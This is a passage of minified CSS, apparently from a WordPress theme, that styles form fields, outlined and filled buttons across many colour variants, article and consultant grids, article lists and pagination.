.has-light-grey-background-color input[type="email"]:focus,.content .has-light-grey-background-color input[type="tel"]:focus,.content .has-light-grey-background-color input[type="number"]:focus,.content .has-light-grey-background-color textarea:focus,.content .has-light-grey-background-color select:focus,.content .has-light-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-off-white-background-color input[type="text"],.content .has-off-white-background-color input[type="email"],.content .has-off-white-background-color input[type="tel"],.content .has-off-white-background-color input[type="number"],.content .has-off-white-background-color textarea,.content .has-off-white-background-color select,.content .has-off-white-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-off-white-background-color input[type="text"]:focus,.content .has-off-white-background-color input[type="email"]:focus,.content .has-off-white-background-color input[type="tel"]:focus,.content .has-off-white-background-color input[type="number"]:focus,.content .has-off-white-background-color textarea:focus,.content .has-off-white-background-color select:focus,.content .has-off-white-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-black-background-color input[type="text"],.content .has-black-background-color input[type="email"],.content .has-black-background-color input[type="tel"],.content .has-black-background-color input[type="number"],.content .has-black-background-color textarea,.content .has-black-background-color select,.content .has-black-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-black-background-color input[type="text"]:focus,.content .has-black-background-color input[type="email"]:focus,.content .has-black-background-color input[type="tel"]:focus,.content .has-black-background-color input[type="number"]:focus,.content .has-black-background-color textarea:focus,.content .has-black-background-color select:focus,.content .has-black-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-white-background-color input[type="text"],.content .has-white-background-color input[type="email"],.content .has-white-background-color input[type="tel"],.content .has-white-background-color input[type="number"],.content .has-white-background-color textarea,.content .has-white-background-color select,.content .has-white-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-white-background-color input[type="text"]:focus,.content .has-white-background-color input[type="email"]:focus,.content .has-white-background-color input[type="tel"]:focus,.content .has-white-background-color input[type="number"]:focus,.content .has-white-background-color textarea:focus,.content .has-white-background-color select:focus,.content .has-white-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .wp-block-button__link,.content .primary-button,.content div .wp-block-button__link,.content div .primary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.content .wp-block-button__link:focus,.content .primary-button:focus,.content div .wp-block-button__link:focus,.content div .primary-button:focus{outline:0}.content .wp-block-button__link:hover,.content .primary-button:hover,.content div .wp-block-button__link:hover,.content div .primary-button:hover{background-color:#FDD23A;text-decoration:none}.content .wp-block-button.is-style-outline .wp-block-button__link,.content .secondary-button,.content div .wp-block-button.is-style-outline .wp-block-button__link,.content div .secondary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:transparent;border-radius:30px;padding:18px 28px;color:#4988A2;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s, color .1s, border-color .1s;height:auto;cursor:pointer;border:2px solid #4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link:focus,.content .secondary-button:focus,.content div .wp-block-button.is-style-outline .wp-block-button__link:focus,.content div .secondary-button:focus{outline:0}.content .wp-block-button.is-style-outline .wp-block-button__link:hover,.content .secondary-button:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link:hover,.content div .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff;text-decoration:none}.content .has-dark-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-dark-blue-background-color .secondary-button:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-dark-blue-background-color div .secondary-button:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color,.content .secondary-button.has-dark-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color,.content div .secondary-button.has-dark-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color:hover,.content .secondary-button.has-dark-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color:hover,.content div .secondary-button.has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-bright-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-bright-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-bright-blue-background-color .secondary-button:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-bright-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-bright-blue-background-color div .secondary-button:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color,.content .secondary-button.has-bright-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color,.content div .secondary-button.has-bright-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color:hover,.content .secondary-button.has-bright-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color:hover,.content div .secondary-button.has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-muted-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-muted-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-muted-blue-background-color .secondary-button:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-muted-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-muted-blue-background-color div .secondary-button:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color,.content .secondary-button.has-muted-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color,.content div .secondary-button.has-muted-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color:hover,.content .secondary-button.has-muted-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color:hover,.content div .secondary-button.has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-orange-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-orange-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-orange-background-color .secondary-button:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-orange-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-orange-background-color div .secondary-button:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color,.content .secondary-button.has-orange-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color,.content div .secondary-button.has-orange-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color:hover,.content .secondary-button.has-orange-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color:hover,.content div .secondary-button.has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-red-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-red-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-red-background-color .secondary-button:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-red-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-red-background-color div .secondary-button:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color,.content .secondary-button.has-red-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color,.content div .secondary-button.has-red-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color:hover,.content .secondary-button.has-red-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color:hover,.content div .secondary-button.has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-teal-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-teal-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-teal-background-color .secondary-button:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-teal-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-teal-background-color div .secondary-button:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color,.content .secondary-button.has-teal-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color,.content div .secondary-button.has-teal-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color:hover,.content .secondary-button.has-teal-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color:hover,.content div .secondary-button.has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-purple-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-purple-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-purple-background-color .secondary-button:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-purple-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-purple-background-color div .secondary-button:hover{color:#564788;background-color:#fff;border-color:#564788}.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color,.content .secondary-button.has-purple-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color,.content div .secondary-button.has-purple-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color:hover,.content .secondary-button.has-purple-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color:hover,.content div .secondary-button.has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-light-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-light-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-light-blue-background-color .secondary-button:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-light-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-light-blue-background-color div .secondary-button:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color,.content .secondary-button.has-light-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color,.content div .secondary-button.has-light-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color:hover,.content .secondary-button.has-light-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color:hover,.content div .secondary-button.has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-green-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-green-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-green-background-color .secondary-button:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-green-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-green-background-color div .secondary-button:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color,.content .secondary-button.has-green-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color,.content div .secondary-button.has-green-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color:hover,.content .secondary-button.has-green-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color:hover,.content div .secondary-button.has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-yellow-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-yellow-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-yellow-background-color .secondary-button:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-yellow-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-yellow-background-color div .secondary-button:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color,.content .secondary-button.has-yellow-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color,.content div .secondary-button.has-yellow-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color:hover,.content .secondary-button.has-yellow-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color:hover,.content div .secondary-button.has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-dark-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-dark-grey-background-color .secondary-button:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-dark-grey-background-color div .secondary-button:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color,.content .secondary-button.has-dark-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color,.content div .secondary-button.has-dark-grey-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color:hover,.content .secondary-button.has-dark-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color:hover,.content div .secondary-button.has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-grey-background-color .secondary-button:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-grey-background-color div .secondary-button:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color,.content .secondary-button.has-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color,.content div .secondary-button.has-grey-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color:hover,.content .secondary-button.has-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color:hover,.content div .secondary-button.has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-light-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color .secondary-button:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color div .secondary-button:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color,.content .secondary-button.has-light-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color,.content div .secondary-button.has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color:hover,.content .secondary-button.has-light-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color:hover,.content div .secondary-button.has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-off-white-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color .secondary-button:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color div .secondary-button:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color,.content .secondary-button.has-off-white-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color,.content div .secondary-button.has-off-white-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color:hover,.content .secondary-button.has-off-white-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color:hover,.content div .secondary-button.has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-black-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-black-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-black-background-color .secondary-button:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-black-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-black-background-color div .secondary-button:hover{color:#000;background-color:#fff;border-color:#000}.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color,.content .secondary-button.has-black-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color,.content div .secondary-button.has-black-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color:hover,.content .secondary-button.has-black-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color:hover,.content div .secondary-button.has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.content .has-white-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-white-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-white-background-color .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-white-background-color div .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color,.content .secondary-button.has-white-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color,.content div .secondary-button.has-white-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color:hover,.content .secondary-button.has-white-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color:hover,.content div .secondary-button.has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .wp-block-cover,.content .wp-block-cover-image{min-height:0;padding:1px 0}.content .wp-block-cover .wp-block-cover__inner-container,.content .wp-block-cover-image .wp-block-cover__inner-container{max-width:1280px;padding:0 60px;margin:0 auto;padding-top:60px;padding-bottom:60px}@media (min-width: 0) and (max-width: 700px){.content .wp-block-cover .wp-block-cover__inner-container,.content .wp-block-cover-image .wp-block-cover__inner-container{padding:0 24px}}.content .wp-block-cover .wp-block-cover__inner-container>*:first-child,.content .wp-block-cover-image .wp-block-cover__inner-container>*:first-child{margin-top:0}.content .wp-block-cover .wp-block-cover__inner-container>*:last-child,.content .wp-block-cover-image .wp-block-cover__inner-container>*:last-child{margin-bottom:0}.content .alignfull .maybe-wrapper{max-width:1280px;padding:0 60px;margin:0 auto}@media (min-width: 0) and (max-width: 700px){.content .alignfull .maybe-wrapper{padding:0 24px}}.content .article-grid{margin:0 -12px;display:flex;align-items:stretch;flex-wrap:wrap}.content .article-grid article{padding:24px 12px;box-sizing:border-box;width:25%}@media (min-width: 0) and (max-width: 1150px){.content .article-grid article{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .article-grid article{width:100%}}.content .article-grid article h2,.content .article-grid article h3{font-size:24px;font-weight:bold;line-height:1.166666em;margin:0;color:#0076BC}@media (min-width: 0) and (max-width: 900px){.content .article-grid article h2,.content .article-grid article h3{font-size:20px}}@media (min-width: 1150px) and (max-width: 1320px){.content .article-grid article h2,.content .article-grid article h3{font-size:20px}}.content .article-grid article .topic{font-weight:bold;font-size:16px;line-height:1.25em;color:#A5A5A6;margin-top:20px}.content .article-grid article .inner{text-decoration:none;display:flex;flex-direction:column;height:100%}.content .article-grid article .inner .img{width:100%;padding-top:61%;background-size:cover;background-position:center;flex-shrink:0;background-color:#58595B}.content .article-grid article .inner .info{padding:17px;background:#FFFFFF;border-radius:24px 0px 0px 0px;margin-left:17px;margin-top:-17px;text-decoration:none;display:flex;height:100%;flex-direction:column;justify-content:space-between;min-height:220px;box-sizing:border-box}.content .consultant-grid{margin:0 -12px;display:flex;align-items:stretch;flex-wrap:wrap}.content .consultant-grid article{padding:24px 12px;box-sizing:border-box;width:25%}@media (min-width: 0) and (max-width: 900px){.content .consultant-grid article{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .consultant-grid article{width:100%;max-width:330px;margin:0 auto}}.content .consultant-grid article a{text-decoration:none}.content .consultant-grid article .inner .info{margin-top:12px;text-align:center}.content .consultant-grid article .inner .info h2,.content .consultant-grid article .inner .info h3{font-size:20px;font-weight:bold;line-height:1.2em;margin:0;color:#0076BC}.content .consultant-grid article .inner .info p{font-size:16px;line-height:1.25em;color:#58595B;margin:0}.content .consultant-grid article .inner .img{width:100%;padding-top:100%;background-size:cover;background-position:center;background-color:#58595B;border-radius:0px 0px 30px 0px}.content .article-list article{padding:36px 0 38px 0;border-bottom:1px solid #000000}.content .article-list article a.inner{text-decoration:none;display:flex;align-items:stretch}.content .article-list article .info{width:100%}.content .article-list article .img{width:134px;background-position:center;background-repeat:no-repeat;background-size:contain;flex-shrink:0;margin-left:30px}@media (min-width: 0) and (max-width: 700px){.content .article-list article .img{display:none}}.content .article-list article .type{font-weight:bold;font-size:16px;color:#A5A5A6;line-height:1em;display:block;text-transform:uppercase;margin-bottom:6px}.content .article-list article .meta{list-style:none;margin:0 -8px 6px -8px;padding:0;display:flex}.content .article-list article .meta li{font-weight:bold;font-size:16px;color:#A5A5A6;line-height:1em;display:block;text-transform:uppercase;padding:0 8px;border-right:2px solid #A5A5A6}.content .article-list article .meta li:before{display:none}@media (min-width: 0) and (max-width: 510px){.content .article-list article .meta li{font-size:14px}}.content .article-list article .meta li:last-child{border-right:none}.content .article-list article h2,.content .article-list article h3{font-size:24px;font-weight:bold;line-height:1.166666em;margin:0;color:#0076BC}@media (min-width: 0) and (max-width: 900px){.content .article-list article h2,.content .article-list article h3{font-size:20px}}.content .article-list article p{font-weight:300;font-size:21px;line-height:1.2em;margin-bottom:0;color:#000}.content .pagination{text-align:center;margin-top:48px}.content .pagination a,.content .pagination span{font-size:16px;line-height:1em;padding:7px 4px;display:inline-block;border:1px solid transparent;vertical-align:middle}.content .pagination a:hover{text-decoration:none;border:1px solid #0076BC}.content .pagination .current{border:1px solid #0076BC;background:#0076BC;color:#fff}.content .pagination .prev:before{font-family:"dhr" 